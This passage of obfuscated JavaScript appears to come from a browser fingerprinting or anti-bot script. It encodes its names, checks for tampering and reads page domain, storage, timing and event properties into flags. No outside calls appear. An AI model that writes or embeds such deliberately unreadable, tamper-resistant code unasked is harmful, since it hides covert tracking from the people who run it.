_0x41ddda>=0x4&&k8[kV(0x2ec)](_0x2361e0,0x6);};}}(eu)(),eT[ep]=ex);}ev=eu[ep](ev,ex),ey[k1]=ev;}else{var k3=[];for(var k4=0x0,k5=_0x1b2187[eO(0xaa2)];eR[eO(0xc74)](k4,k5);k4++){k3[eO(0x643)](_0x36c929[eO(0xad0)](eR[eO(0xd0e)](eR[eO(0x156)](eR[eO(0xa9d)](_0x5d1da4[eO(0xa6a)](k4)[eO(0xb84)](0x0),0x4),0x70),0x4)));}return k3[eO(0x9ea)]('');}}else{if(eK['JUntU'](eK[eO(0x6cc)],eK[eO(0x17f)]))return _0x343979(eR[eO(0x645)](_0x4ac1fa,0x76,eR[eO(0x691)]))[_0x25272e(0xc3,eR[eO(0xc17)])](_0x3e8ea3);else ev=k2;}return ev;},eu(ey,eb);}}function eT(){var ey=ei,eb={'tdMcw':function(eo,eX){var ex=eq;return ez[ex(0x611)](eo,eX);},'aHsUF':function(eo,eX){var ex=eq;return ez[ex(0xfd)](eo,eX);},'SUVPc':function(eo,eX,ex){return eo(eX,ex);},'rIHCO':ey(0x9e8),'BOPKz':function(eo,eX,ex){var eO=ey;return ez[eO(0x90b)](eo,eX,ex);},'AoAOh':function(eo,eX,ex,eO,eR,ev,eh){return ez['bfKep'](eo,eX,ex,eO,eR,ev,eh);},'lAfFi':function(eo,eX){return ez['IIVaX'](eo,eX);},'PLRuN':function(eo,eX){var ex=ey;return ez[ex(0xb51)](eo,eX);}};if(ez[ey(0xc10)](ez[ey(0x14e)],ez['esNPR'])){var ef=[ez[ey(0x5a1)],ez[ey(0x46b)],ez[ey(0x872)],ez[ey(0xe3d)],ez[ey(0x51e)],ez[ey(0xc6e)],ez['Jzrjk'],ey(0xe13),ez['aSbYM'],ez['WVWTI'],ez[ey(0x8a5)]],eK=ef[0x0][ey(0xa58)](0x1,0x1),ep=['AWNdOmkL',ez[ey(0x46b)],ey(0x70e),ez[ey(0xe3d)],ey(0x28e),ez[ey(0xc6e)],ez['Jzrjk'],ez['wgzTv'],ez[ey(0xab4)],ey(0x4d1),ey(0x810),eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],eQ[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x6f,0x75,0x6e,0x64)],eQ[String[ey(0xad0)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[ey(0xad0)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],eQ[String[ey(0xad0)](0x4d,0x61,0x74,0x68)][String[ey(0xad0)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],eQ[String[ey(0xad0)](0x44,0x61,0x74,0x65)],eQ[String[ey(0xad0)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String[ey(0xad0)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[ey(0xad0)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],eQ[String[ey(0xad0)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[ey(0xad0)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],eQ[String[ey(0xad0)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],eQ[String[ey(0xad0)](0x52,0x65,0x67,0x45,0x78,0x70)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[ey(0xad0)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],eQ[String[ey(0xad0)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],eQ[String[ey(0xad0)](0x53,0x74,0x72,0x69,0x6e,0x67)][String[ey(0xad0)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],eQ[String[ey(0xad0)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String['fromCharCode'](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[ey(0xad0)](0x25),String[ey(0xad0)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[ey(0xad0)](0x76,0x61,0x6c,0x75,0x65),String[ey(0xad0)](0x74,0x65,0x73,0x74),String[ey(0xad0)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[ey(0xad0)](0x70,0x75,0x73,0x68),String[ey(0xad0)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[ey(0xad0)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[ey(0xad0)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[ey(0xad0)](0x30,0x30),String[ey(0xad0)](0x20),function(eo){var eX=ey,ex={'LWqkI':function(es,k0){var k1=eq;return ez[k1(0xdfe)](es,k0);},'XfTuY':function(es,k0){var k1=eq;return ez[k1(0xc00)](es,k0);},'DOnCp':function(es,k0){var k1=eq;return ez[k1(0xc10)](es,k0);},'OLKyv':function(es,k0){return ez['bWwTu'](es,k0);}};if(ez[eX(0xe08)](ez[eX(0x349)],ez[eX(0x42a)])){var eO=new _0x23d3d6[0x17](ex[eX(0x32a)](_0x5283af[0x1c],_0x2d0211[0x1e])),eR=eO[_0x4a2f5a[0x20]](ex[eX(0x32a)](_0x1ba89a,_0x186ac2))?--_0x207148[0x1]:--_0x430924[0x0];return ex[eX(0x356)](_0x45e62c,eR);}else{var ev=eT[eX(0xcc2)][eK];try{ez[eX(0xc10)](ez[eX(0x765)],ez[eX(0x765)])?_0x517c6b=_0x35044a:ev[0x14][ev[0x22]](ev[0xc],ev[0x29],ev[0x29]);}catch(es){}try{if(ez[eX(0xe08)](ez[eX(0x47d)],ez['mgKVi']))ev[0x13][ev[0x22]](ev[0x10],ev[0x29],ev[0x29]);else{var eh={'pCQJJ':function(k0,k1){var k2=eX;return eb[k2(0x976)](k0,k1);}},em,eB=_0x5a96eb&&eb['aHsUF'](eb['SUVPc'](_0x1f8f4f,0x11b,eb['rIHCO']),_0x414ffc)?_0x61a72e[eb[eX(0x7a2)](_0x39a4e3,0x11b,eb['rIHCO'])]:em;_0x3a6232(0x3,_0x31f3a9,0x100000,0x2000000,0x8,function(){var k0=eX;return ex[k0(0xd1e)](typeof eB,_0x158820);}),eb[eX(0x522)](_0x5a0ac2,0xd,_0x979b74,0x100,0x2000000,0x20,function(){var k0=eX;return eh[k0(0x321)](typeof eB,_0x27dd05)&&eB;}),eb[eX(0x522)](_0x5bdbdd,0xb,_0x533cab,0x4,0x20000,0x100000,function(){var k0=eX;return ex[k0(0x571)](eB,em);});}}catch(k0){}return ev[0x17][eX(0xcc2)][eK]=eK,eo;}}],eY=function(){var eo=ey,eX={'yXxdM':function(ex,eO){var eR=eq;return eb[eR(0x3cd)](ex,eO);}};return eb[eo(0x976)](eo(0xd00),eo(0xd00))?(eT[eo(0xcc2)][eK]=ep,eT[eo(0xcc2)][eT[eo(0xcc2)][eK][0x0]]=+new eT[(eo(0xcc2))][eK][0x12](),ef):eX[eo(0x360)](_0x2e6fac,_0xba8cbc);};return(eT=eY)();}else return _0x27d654>=0x6&&eb['PLRuN'](_0xf34936,0x8);}return function(ey,eb){var ef=ei,eK={'poAHq':function(eo,eX,ex){var eO=eq;return ez[eO(0x90b)](eo,eX,ex);},'ypvVU':ez['KOlhd'],'Nfdpz':function(eo,eX,ex){var eO=eq;return ez[eO(0xb06)](eo,eX,ex);},'gOxbV':ez[ef(0x161)],'wtTUE':ez[ef(0x4d8)],'VFoQf':function(eo,eX){var ex=ef;return ez[ex(0x74e)](eo,eX);},'hhJDi':ez[ef(0xadb)],'oZQqy':function(eo,eX){var ex=ef;return ez[ex(0xdfe)](eo,eX);},'SjNey':function(eo,eX){var ex=ef;return ez[ex(0xbdf)](eo,eX);}};if(ez['lKEZC'](ez[ef(0x87b)],ez[ef(0x826)]))return ez[ef(0xfd)](ez[ef(0x90b)](_0x46fdd3,0x9a,ez[ef(0xabd)]),_0x7c3c05);else{var ep=ez[ef(0x2cd)](ey),eY=parseInt;function eo(eX,ex){var eO=ef;return eK[eO(0x984)](eK[eO(0x492)],eK[eO(0x492)])?eK[eO(0x6bd)](eu,eK[eO(0x928)](ex,0x6),eX):eK[eO(0x5c4)](_0x20bc5b,_0x5efe76,eK[eO(0x5c4)](_0x5c9a1b,0x125,eK[eO(0x4ee)]))&&!_0x19dd97(_0x49311b,eK[eO(0x6bd)](_0x3b0182,0xff,eK['gOxbV']))&&!eK[eO(0x6bd)](_0x1f2165,_0x425a4c,eK[eO(0x5c4)](_0x5df410,0x101,eK[eO(0x2e0)]));}while(!![]){if(ez[ef(0x611)](ef(0xc4b),ez[ef(0x9a9)]))return eK['SjNey'](_0x335baa,0x0)&&_0x41362a<0x2;else{try{if(ez[ef(0xc10)](ef(0xc97),ez['aRxyX'])){if(ez[ef(0x82c)](ez[ef(0xb78)](ez[ef(0x165)](ez[ef(0xdfe)](ez['RRmpG'](ez[ef(0x907)](ez['mdodo'](eY,ez['uMGSn'](eo,ez[ef(0x7d4)],-0x3),0x10),eY(ez[ef(0x24c)](eo,ez['lgxgU'],-0x2),0x10)),ez[ef(0x24c)](eY,eo(ez['LzElX'],-0x1),0x10)),eY(ez[ef(0xb06)](eo,ez[ef(0xc58)],0x0),0x10)),ez[ef(0xb80)](eY,ez[ef(0xef)](eo,ez[ef(0x5c5)],0x2),0x10))+ez['VHXRl'](eY,ez[ef(0x439)](eo,ef(0xadc),0x3),0x10)+ez[ef(0x916)](eY,ez[ef(0xc28)](eo,ez['VsfYV'],0x4),0x10)+ez['iLJIM'](eY,ez[ef(0xa6e)](eo,ez[ef(0x703)],0x5),0x10),ez[ef(0xddd)](eY,ez[ef(0x8b6)](eo,ez[ef(0x125)],0x6),0x10)),eb))break;}else return ez['fZgiY'](ez[ef(0x432)](ez['ByUao'](_0x661f2[0x17](_0x2b2640[0xf],_0x1bc6dc[0x28])[_0x3e3b82[0x21]][_0xe95f10[0x28]],_0x385ced)[_0x160a51[0x26]](0x9),0x28),0x0)?(_0x534905=_0x52dffa?_0x23979c:_0x410538,_0x4160d8):_0x580f1f[0x2a](ez[ef(0x53f)](_0x1ef12e,_0x50e2e7));}catch(eX){}ep[ef(0x643)](ep[ef(0xe2d)]());}}}}(eT,0x32ddf31),eu;}(window);return jo[jP(0x90,eC[eU(0x411)](eG,0x7,eC[eU(0x195)]))]()[eC[eU(0xa77)](jP,0xc8,eC['YcihP'](eG,0x9,eC[eU(0x541)]))](eC[eU(0x219)](jP,0xe8,eC['YBkgW'](eG,0x2,eU(0x989))))[jP(0x90,eC[eU(0x608)](eG,0x7,eU(0x333)))]()[jP(0x10e,eC[eU(0x760)](eG,0x8,eC['qfYGP']))](jo)[eC['Yrnul'](jP,0xc8,eC[eU(0x641)](eG,0x9,eC[eU(0x541)]))](eC[eU(0x411)](jP,0xe8,eC[eU(0x760)](eG,0x2,'Ww2N')));}(),eE(0x6,ek,0x800,0x100000,0x80000,function(){var eU=jH,eC={'sSBrK':function(eG,eQ){return eG!==eQ;}};return eC[eU(0x8f1)](jX,0x0);}),eE(0x3,ek,0x400000,0x80,0x800),(function(){var eU=jH,eC={'wHkmh':function(et,eu){return et>eu;},'CUvod':function(et,eu){return et%eu;},'wPWZo':function(et,eu){return et!==eu;},'VORNr':'ehlFP','UaLJD':function(et,eu){return et<eu;},'xZVVw':function(et,eu,eT){return et(eu,eT);},'wGQry':eU(0x985),'iUqSQ':function(et,eu){return et===eu;},'Wxopv':'eFWDa','oMtzu':eU(0x342),'XmEZP':eU(0x181),'qXVBc':eU(0xce8),'pwHDV':function(et,eu){return et!==eu;},'iKZPW':'RPnRh','StVfC':function(et,eu){return et!==eu;},'AjajV':eU(0x4f9),'XRlki':function(et,eu){return et(eu);},'gzCHf':function(et,eu){return et>>>eu;},'MZZHW':function(et,eu){return et^eu;},'AtLjY':'tvsoW','BBBEo':eU(0x473),'sEqmA':function(et,eu){return et==eu;},'YVXDT':eU(0x361),'ivAvT':function(et,eu){return et<=eu;},'FHCdn':function(et,eu){return et<=eu;},'DjNZl':function(et,eu){return et===eu;},'rMqrf':function(et,eu,eT,ey){return et(eu,eT,ey);},'Mbzat':function(et,eu){return et!==eu;},'tcIXq':eU(0x538),'zuPXt':eU(0x3ac),'Qhdth':eU(0x95f),'nqJfi':function(et,eu){return et>eu;},'vjcLo':eU(0x471),'axHSt':eU(0x9de),'pSqJR':eU(0x9bd),'XwOxt':eU(0x6c3),'vvWjY':eU(0x873),'BsyUF':function(et,eu){return et(eu);},'roUfK':function(et,eu,eT){return et(eu,eT);},'ukUaO':'qtvl','hlGRJ':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'UKmbw':eU(0x5af),'PacHt':eU(0x83d),'Mgjsq':eU(0xd99),'EPLps':function(et,eu,eT){return et(eu,eT);},'LFXOg':eU(0xf4),'qBEQf':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'yZnMx':function(et,eu){return et!=eu;},'vEyvr':eU(0xbab),'XZrYG':eU(0xabf),'gzUrB':eU(0xd85),'bTMMw':eU(0x3ad),'QPRoK':function(et,eu){return et<eu;},'yOZIC':eU(0xa34),'uvWrM':function(et,eu){return et!==eu;},'imOCe':'lHWpM','hyRWE':function(et,eu,eT){return et(eu,eT);},'BctML':eU(0xccf),'FITWt':function(et,eu){return et!==eu;},'IVmCP':'YiWuW','NgoDe':eU(0x3de),'uwTur':eU(0xd9f),'zmofo':'7kqz','yXFTI':function(et,eu){return et===eu;},'esHzu':function(et,eu){return et+eu;},'OUsYh':function(et,eu,eT){return et(eu,eT);},'Pfzug':function(et,eu){return et===eu;},'fRjAp':eU(0xce6),'BKRSq':eU(0x4dd),'DsSQP':function(et,eu){return et===eu;},'YQiln':eU(0x793),'HBtcn':function(et,eu,eT){return et(eu,eT);},'kvTOZ':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'OVyxi':function(et,eu,eT){return et(eu,eT);},'erKtU':eU(0xcd7),'nCzcb':function(et){return et();},'WlPZl':eU(0xd4d),'llbDl':eU(0x4b8),'VsASj':eU(0xd5d),'Xoice':function(et,eu,eT){return et(eu,eT);},'VYjDs':function(et,eu,eT){return et(eu,eT);},'fBmcw':eU(0x4e4),'IfOaC':function(et,eu){return et+eu;},'UjvqO':function(et,eu){return et===eu;},'UwdpI':eU(0xd7b),'GPlEm':eU(0x82a),'Lkmqx':function(et,eu,eT){return et(eu,eT);},'GpYQb':eU(0x3ae),'oqZbS':eU(0x13a),'MWgFW':eU(0x5c2),'QCZUl':eU(0xc3a),'mBBzc':function(et,eu){return et>eu;},'zELwJ':eU(0x860),'RVvFV':'UBmyq','ITxSC':function(et,eu){return et!==eu;},'rcRWV':eU(0xa15),'ZzktQ':'SSwkT','sXmhS':function(et,eu,eT){return et(eu,eT);},'EHybd':function(et,eu,eT){return et(eu,eT);},'YKppH':function(et,eu,eT){return et(eu,eT);},'INjeH':function(et,eu,eT){return et(eu,eT);},'QbgCY':eU(0x52c),'JRikE':function(et,eu){return et+eu;},'szJWd':function(et,eu){return et===eu;},'PfbdA':eU(0xce3),'WHQNQ':eU(0x284),'NhwQh':function(et,eu,eT){return et(eu,eT);},'XXNqg':function(et,eu,eT){return et(eu,eT);},'pFnMT':function(et,eu,eT){return et(eu,eT);},'XbeNH':eU(0xa71),'kRHjA':function(et,eu){return et>eu;},'RPRjV':function(et,eu){return et*eu;},'ZjPZL':function(et,eu){return et===eu;},'yUobv':'Lweic','UnBVt':eU(0xcf3),'ktvAJ':'VlDR','vrskJ':eU(0x3f5),'ZXYiX':function(et,eu){return et+eu;},'qymvK':function(et,eu){return et%eu;},'xrMFa':function(et,eu){return et^eu;},'XQMKQ':eU(0xd72),'cQFHX':function(et,eu,eT){return et(eu,eT);},'VDUgY':function(et,eu){return et<=eu;},'GHtbf':function(et,eu){return et!==eu;},'tumRY':'QRcpE','wSUut':function(et,eu){return et!==eu;},'oSFsI':function(et,eu){return et-eu;},'uVZnS':function(et,eu){return et+eu;},'WMrGN':function(et,eu){return et(eu);},'hmmMV':function(et,eu){return et-eu;},'wVKAm':function(et,eu){return et-eu;},'UaFst':function(et,eu){return et-eu;},'OFsHW':'MChV','MzCWY':function(et,eu,eT){return et(eu,eT);},'qXMOw':function(et,eu,eT){return et(eu,eT);},'hyJtp':eU(0x40f),'QTeHE':function(et,eu,eT){return et(eu,eT);},'NyHUQ':'2ogw','yjazD':function(et,eu,eT,ey,eb,ef,eK){return et(eu,eT,ey,eb,ef,eK);},'NxbDJ':eU(0x992),'OmSMW':function(et,eu){return et!==eu;},'YjOws':eU(0xd74),'GjUww':function(et,eu){return et>=eu;},'GuhPt':function(et,eu){return et<eu;},'mRple':function(et,eu){return et!==eu;},'rgklq':'nCsjR','GuhuB':function(et,eu){return et>=eu;},'fGhXQ':eU(0x348),'cRvow':function(et,eu,eT){return et(eu,eT);},'zUlvR':function(et,eu,eT){return et(eu,eT);},'xrqvf':function(et,eu,eT){return et(eu,eT);},'fXeVz':eU(0xaa9),'EjIHE':function(et,eu,eT){return et(eu,eT);},'dQuTe':eU(0xc6c),'xVcqS':'sigNZ','tshNE':eU(0x670),'jDmgp':function(et,eu){return et%eu;},'QdIvd':function(et,eu){return et||eu;},'pVkCc':eU(0x1b5),'fFVft':eU(0xb8b),'dxTqS':eU(0x952),'BIihR':function(et,eu){return et>=eu;},'pjZAX':function(et,eu){return et!==eu;},'ucmOg':eU(0x5a9),'lCSot':'pGtwR','dRRxf':function(et,eu){return et>eu;},'jdbkA':function(et,eu){return et>eu;},'sngNv':function(et,eu,eT,ey,eb,ef,eK,ep){return et(eu,eT,ey,eb,ef,eK,ep);},'DDAiO':eU(0x8ce),'PwsFR':eU(0x8b7),'qEjqc':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'oUqJj':function(et,eu,eT){return et(eu,eT);},'uNUOG':eU(0x1f9),'VtuDX':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'bmOXH':eU(0xb16),'fJidN':eU(0x475),'bamea':function(et,eu,eT,ey,eb,ef){return et(eu,eT,ey,eb,ef);},'KhXva':eU(0x85a),'ZDVGP':function(et,eu,eT){return et(eu,eT);},'laocf':eU(0xd49),'LlPTP':function(et,eu,eT){return et(eu,eT);},'lZFbL':function(et,eu,eT){return et(eu,eT);},'XdlIm':eU(0x592),'NfzvM':function(et,eu,eT){return et(eu,eT);},'DXHMf':eU(0x771),'xNxLU':function(et,eu,eT){return et(eu,eT);},'XgyxJ':eU(0x885)},eG,eQ,ei,ez,eg,el,eI,eW,eA,eF,eH,ed,eP=eC['cQFHX'](jP,0xae,eC[eU(0x737)]);Z[eC[eU(0x8f6)](jP,0xae,eC[eU(0x737)])]||(eP=jP(0xab,eC[eU(0x7e4)])),eG=[[],[],[],[],[],[],[],[],[],[]],eQ=function(et){var eu=eU,eT={'wofEw':function(ey,eb,ef){var eK=eq;return eC[eK(0x9c9)](ey,eb,ef);},'LhhIb':function(ey,eb){return ey>eb;},'nQjES':function(ey,eb,ef){var eK=eq;return eC[eK(0x9c9)](ey,eb,ef);},'vPtlz':eC[eu(0xbbe)],'sDshO':function(ey,eb){var ef=eu;return eC[ef(0x526)](ey,eb);},'ftakc':eC[eu(0xc85)]};if(eC[eu(0x69a)](eC[eu(0x286)],eC[eu(0x286)]))return eT[eu(0x6c1)](_0x20a102,_0x162fb7,eT[eu(0x6c1)](_0x4d46f6,0xba,'fzc^'));else{if(et)try{if(eC[eu(0x187)](eC[eu(0xc09)],eu(0xb52))){if(eC[eu(0xcb9)](et[eC[eu(0x9c9)](jP,0x77,eC[eu(0x8e3)])],0x0))return;return function(ey){var eb=eu,ef={'RtDrJ':function(ep,eY){var eo=eq;return eC[eo(0x526)](ep,eY);},'NuRyC':function(ep,eY){return eC['CUvod'](ep,eY);}};if(eC['wPWZo'](eC[eb(0x2bb)],eC['VORNr']))return ef[eb(0x94a)](ef[eb(0x7ca)](_0x4f2b58,0x2),0x0);else{for(var eK=0x0;eC['UaLJD'](eK,et[eC[eb(0x9c9)](jP,0x77,eC['wGQry'])]);eK++)try{if(eC[eb(0xcb9)](eC['Wxopv'],eC['Wxopv']))et[eK](ey);else return eT[eb(0xc07)](_0x53e18f[eT[eb(0x3fc)](_0x548d98,0xe5,eT[eb(0x203)])],0x0)||eT['sDshO'](_0x25dda9[_0x5b24c4(0xad,eT[eb(0xc53)])],0x0);}catch(ep){}}};}else return eC['xZVVw'](_0x384585,_0x3799e9,eC['xZVVw'](_0x4ce79e,0x65,eC[eu(0x493)]));}catch(ey){}}},ei=function(et,eu,eT,ey,eb){var ef=eU,eK=eC[ef(0xa19)](eQ,ey);if(eK)try{et[eu](eT,eK,eb);}catch(ep){}},(function(){var et=eU,eu={'GajyS':function(eT,ey){return eT!==ey;},'nAsdM':eC[et(0xdcd)],'pmuZu':function(eT,ey){var eb=et;return eC[eb(0x526)](eT,ey);},'bSnWI':function(eT,ey,eb){return eC['xZVVw'](eT,ey,eb);},'euFVa':eC['qXVBc'],'evlse':function(eT,ey){return eT===ey;},'BfHtb':eC[et(0xb8d)],'VuyGO':function(eT,ey){return eC['nqJfi'](eT,ey);},'jRqWq':function(eT,ey){return eT===ey;},'EEGYn':function(eT,ey,eb){return eT(ey,eb);},'vZlpG':eC[et(0x637)],'jQmEB':eC['axHSt'],'pzcnA':eC['pSqJR'],'zMWrS':eC['XwOxt'],'ePpai':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'ggEon':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'zlerH':eC[et(0x1da)],'FbRRs':function(eT,ey){var eb=et;return eC[eb(0x13b)](eT,ey);},'QlyyI':function(eT,ey,eb){var ef=et;return eC[ef(0xb11)](eT,ey,eb);},'wZmYD':eC[et(0xbfd)],'odYEy':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xa26)](eT,ey,eb,ef,eK,ep,eY);},'HTvYb':function(eT,ey){return eT!==ey;},'MAzWw':eC['UKmbw'],'TrotE':function(eT,ey,eb,ef,eK,ep,eY){return eT(ey,eb,ef,eK,ep,eY);},'OmSjJ':eC[et(0xc02)],'qkwUQ':function(eT,ey){return eT in ey;},'hhgDf':function(eT,ey,eb){var ef=et;return eC[ef(0xb11)](eT,ey,eb);},'HagvM':eC['Mgjsq'],'KgbVs':function(eT,ey,eb){var ef=et;return eC[ef(0xc51)](eT,ey,eb);},'XZdnp':eC[et(0x1a1)],'WOtUE':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xe2b)](eT,ey,eb,ef,eK,ep,eY);},'ztQNK':function(eT,ey){return eC['yZnMx'](eT,ey);},'XqMso':eC[et(0xb7b)],'PIhIg':eC['XZrYG'],'LzpJQ':eC['gzUrB'],'gBzvM':eC[et(0x546)],'fbMyt':function(eT,ey,eb){return eC['xZVVw'](eT,ey,eb);},'qFntn':'jVLdo','Janif':function(eT,ey,eb,ef,eK,ep,eY){var eo=et;return eC[eo(0xe2b)](eT,ey,eb,ef,eK,ep,eY);},'bnHie':function(eT,ey){return eT>=ey;},'lkYpi':function(eT,ey){var eb=et;return eC[eb(0xbb1)](eT,ey);},'yPigc':eC[et(0x77e)],'glaho':function(eT,ey){return eT(ey);}};if(eC['uvWrM'](et(0x8b3),eC[et(0xc4d)])){function eT(ef){var eK=et,ep={'yFSYl':function(eO,eR){var ev=eq;return eC[ev(0x490)](eO,eR);},'QqVAD':function(eO,eR){var ev=eq;return eC[ev(0x2e8)](eO,eR);}};if(eC[eK(0x69a)](eC[eK(0xe29)],eC[eK(0x9d9)])){var eY,eo;if(eC[eK(0x768)](ef,null))return!0x1;for(eY=0x0;eC[eK(0x464)](eY,ef[eC[eK(0x9c9)](jP,0x77,'Olg@')]);++eY)if(eo=ef[eC['xZVVw'](jP,0x68,eC['YVXDT'])](eY),!(eC['ivAvT'](0xac00,eo)&&eC['ivAvT'](eo,0xd7a3)||eC['FHCdn'](0x3131,eo)&&eo<=0x314e||eC[eK(0xa2c)](0x314f,eo)&&eC['ivAvT'](eo,0x3163)))return!0x1;return!0x0;}else{var eX=ep['yFSYl'](_0x4ca140,0x0),ex=ep[eK(0x18e)](ep[eK(0x358)](eX,_0x14ff51),0x0);return _0x3fe863(ex);}}function ey(ef){var eK=et,ep={'pWUFe':function(eY,eo,eX){return eu['bSnWI'](eY,eo,eX);},'iHNab':eu[eK(0x36b)],'UKbTN':function(eY,eo){return eu['evlse'](eY,eo);},'qJKpO':eu[eK(0x8ae)],'BEmmF':function(eY,eo){return eu['VuyGO'](eY,eo);},'zdaxn':function(eY,eo){var eX=eK;return eu[eX(0x15a)](eY,eo);},'KmTvK':function(eY,eo,eX){var ex=eK;return eu[ex(0x140)](eY,eo,eX);},'JIHZG':eu[eK(0x937)],'Chsle':function(eY,eo,eX){return eY(eo,eX);},'VgECS':eu[eK(0x2c7)]};if(eu[eK(0x2c9)]!==eu[eK(0x2e3)]){e6+=0x1,e7+=0x1,eu[eK(0xba7)](eE,0x5,ek,0x10,0x1000000,0x40000,er),eu[eK(0xb77)](eE,0x9,ek,0x4,0x10000,0x4000000,function(){var eY=eK;return eu[eY(0x248)](eY(0x83b),eu['nAsdM'])?eu['pmuZu'](e6,0x0):ep[eY(0x1fd)](_0x1bc81d,0xad,ep[eY(0x154)])in _0x127ae2;}),eu[eK(0xb77)](eE,0xd,Q,0x4000000,0x40000000,0x80000,function(){var eY=eK,eo={'DSfeK':function(eX,ex){var eO=eq;return ep[eO(0xd79)](eX,ex);}};return ep['UKbTN'](ep[eY(0x97c)],ep[eY(0x97c)])?ep[eY(0x110)](e7,0x1):eo[eY(0x59e)](_0x51e95e,_0x4d753f);}),ef=ef||Z[jP(0x110,eu['zlerH'])],eu[eK(0x648)](eT,ef[eu[eK(0xc76)](jP,0x8a,eu[eK(0xbae)])])&&(eu[eK(0x2fd)](eE,0xa,ek,0x4000000,0x200,0x100,er),eu[eK(0xe2)](typeof ef[eu[eK(0x140)](jP,0x8c,eu[eK(0x516)])],B)&&eu[eK(0xc82)](eE,0x5,ek,0x8000000,0x4000,0x20000,er),ef[jP(0x8c,eu[eK(0x516)])]||eE(0x7,Q,0x80,0x10000000,0x4000,er),ef[eu[eK(0x140)](jP,0x95,eu[eK(0xe30)])]&&eE(0x12,ek,0x10,0x80000,0x4000,er));try{eu['qkwUQ'](jP(0x8a,eu['wZmYD']),ef)||eu[eK(0x2fd)](eE,0xc,ek,0x100,0x1000,0x20000000,er),eu['evlse'](eu[eK(0x451)](jP,0x91,eu[eK(0x21b)]),ef[eu[eK(0x495)](jP,0xa4,eu['XZdnp'])])&&eu['WOtUE'](eE,0x7,Q,0x20,0x8000,0x2,er);}catch(eY){}}else return ep[eK(0x307)](_0x4d6b52,_0x263626[ep[eK(0x32b)](_0x4e330e,0x9e,ep[eK(0xa06)])][ep[eK(0x1ff)](_0x16ae53,0x128,ep['VgECS'])]);}function eb(ef){var eK=et,ep={'wyQtH':function(eY,eo){var eX=eq;return eu[eX(0xdf5)](eY,eo);},'QyXCl':function(eY,eo,eX){var ex=eq;return eu[ex(0xc76)](eY,eo,eX);},'AZQmy':eu['XqMso'],'eUDnO':eu[eK(0xd8a)],'ZKlaf':eu[eK(0x363)],'vYaKw':eu['gBzvM'],'CJoBq':function(eY,eo,eX){var ex=eK;return eu[ex(0x9ae)](eY,eo,eX);},'JFmLg':eK(0x8ca)};if(eu[eK(0x248)](eu[eK(0xe26)],eu[eK(0xe26)]))try{_0x4b5b70!=null&&ep['wyQtH'](_0x174e98[ep[eK(0x227)](_0x544e4d,0xb2,ep['AZQmy'])][ep['QyXCl'](_0x30ac8c,0x105,ep[eK(0xc1e)])](_0x27b992),ep[eK(0x227)](_0x4caa91,0xbd,ep[eK(0xb20)]))&&_0x262506[_0x391068(0x7a,ep[eK(0x9a7)])][ep[eK(0x3c2)](_0x450369,0x67,ep[eK(0xd08)])](_0x3025dc(),_0x2d4e35);}catch(eY){}else eu[eK(0xa30)](eE,0xf,ek,0x40000,0x400,0x10000,er);}eG[0x0][eC[et(0xa4a)](jP,0x88,eC[et(0x23e)])](function(ef){var eK=et;return 